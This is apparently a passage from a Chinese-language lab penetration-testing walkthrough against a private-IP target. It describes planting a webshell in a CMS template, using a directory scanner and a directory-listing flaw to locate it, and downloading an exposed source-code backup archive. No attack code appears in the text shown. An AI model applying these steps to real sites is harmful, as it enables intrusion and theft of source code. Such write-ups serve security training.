



点击管理模板文件:进入这个页面之后,我们点击右上角的新建,来新建一个模板尝试写入webshell



在创建模板处填入以下内容,写入webshell:



点击创建,显示创建成功:





13、带有webshell的模板创建成功之后,接下来就是寻找其路径的问题了,我们可以通过Burp抓包去寻找其路径,但是这里通过Burp抓包是找不到路径的,鼠标右键点击审查元素也找不到,此时我们可以尝试用扫描工具去扫描这个网站试试看,可以用御剑之类的,前提是我们的字典要强,我们可以直接用御剑先扫描看看:



扫描到如图所示的结果,我们把注意力放在public上,这个看起来就是一个目录遍历的漏洞,不确定的话也可以挨个网址试过去,我们直接双击这个网址:



进入了这个网页,可以看到如图所示的内容,这是一个目录遍历的漏洞,我们可以在这里面翻出我们所创建的带有webshell的模板的地址。



14、这里其实不用一个一个慢慢翻,我直接通过我的御剑扫描目标服务器的网址:http://192.168.153.152, 也就是扫描不带任何后缀的IP地址/域名,扫描出了一个有用的东西:http://192.168.153.152/beifen.rar, 这是一个敏感文件,我们可以访问将其下载到本地看看:解压之后访问文件夹,发现了一个跟目标服务器的网站CMS同名的文件夹

里面的内容就是这套CMS的源码,名字是beifen,说明这是目标服务器用来备份的CMS源码



